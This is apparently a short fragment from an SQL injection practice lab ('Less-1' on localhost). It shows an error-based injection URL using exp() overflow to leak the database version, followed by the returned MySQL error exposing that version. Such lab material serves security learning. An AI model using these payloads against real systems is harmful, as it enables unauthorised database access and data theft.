 127.0.0.1/Less-1/?id=1' and exp(~(select * from (select version())x)) and '1'='1
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select '5.5.44-0ubuntu0.14.04.1' from dual)))'